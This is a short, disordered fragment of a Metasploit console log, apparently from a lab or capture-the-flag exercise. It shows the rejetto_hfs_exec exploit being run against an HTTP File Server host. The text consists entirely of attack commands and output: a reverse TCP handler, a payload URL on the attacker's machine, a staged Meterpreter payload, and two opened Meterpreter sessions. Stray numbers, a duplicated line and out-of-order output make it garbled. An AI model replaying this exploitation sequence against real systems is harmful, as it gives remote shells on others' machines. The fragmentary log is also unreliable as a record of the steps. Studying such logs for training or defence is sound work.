 [!] Tried to delete %TEMP%\clCtJEdo.vbs, unknown result
12[*] Meterpreter session 1 opened (10.11.84.153:1111 → 10.10.102.47:49199) at 2024-06-30 00:00:28 +0800
34
SRVPORT ⇒ 1234
msf6 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT 1234
SRVPORT ⇒ 1234
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.11.84.153:1111
[*] Using URL: http://10.11.84.153:1234/lwHOKsPGrrOTc5L
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /lwHOKsPGrrOTc5L
[*] Sending stage (176198 bytes) to 10.10.102.47
[!] Tried to delete %TEMP%\rYCjIkaLyCI.vbs, unknown result
[*] Meterpreter session 2 opened (10.11.84.153:1111 → 10.10.102.47:49204) at 2024-06-30 00:00:50 +0800
[*] Server stopped.
meterpreter >